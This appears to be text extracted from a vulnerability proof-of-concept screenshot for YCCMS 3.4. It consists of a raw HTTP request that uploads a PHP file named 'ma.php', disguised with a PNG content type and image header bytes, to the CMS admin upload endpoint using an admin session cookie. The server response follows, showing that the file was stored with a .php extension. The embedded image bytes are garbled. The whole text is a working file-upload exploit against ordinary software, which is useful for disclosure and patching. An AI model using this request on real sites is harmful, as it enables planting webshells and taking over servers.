 POST /yccms_v3.4/admin/?a=call&m=xhUp&type=xh HTTP/1.1
Host: 10.150.127.36
Content-Length: 19113
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.150.127.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXfdlSyzmqIXJz219
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://10.150.127.36/yccms_v3.4/admin/?a=article&m=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: bdshare_firstime=1630661513757; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;
PHPSESSID=fena3p3ifn9fo9vth3r244equs
Connection: close
------WebKitFormBoundaryXfdlSyzmqIXJz219
Content-Disposition: form-data; name="filedata"; filename="ma.php"
Content-Type: image/png
PNG
IHDR o k
IDATx }} $ q GdV_ff \ K HH d2 ?@ / ( I& Q$H .vv
p? =< *` *3# o / Q . j _U .=} .] ; ,
_ T u {u 3~ ~om< I| 1t
HTTP/1.1 200 OK
Date: Sat, 11 Sep 2021 04:00:37 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 363
<br />
<b>Warning</b>:
getimagesize(D:/phpstudy_pro/WWW/yccms_v3.4/yccms_v3.4uplo
ads/20210911120037160.php): failed to open stream: No
such file or directory in
<b>D:\phpstudy_pro\WWW\yccms_v3.4\public\class\Image.class
.php</b> on line <b>14</b><br />
<script
type='text/javascript'>alert('警告：此图片类型本系统不支持！');h
istory.back();</script>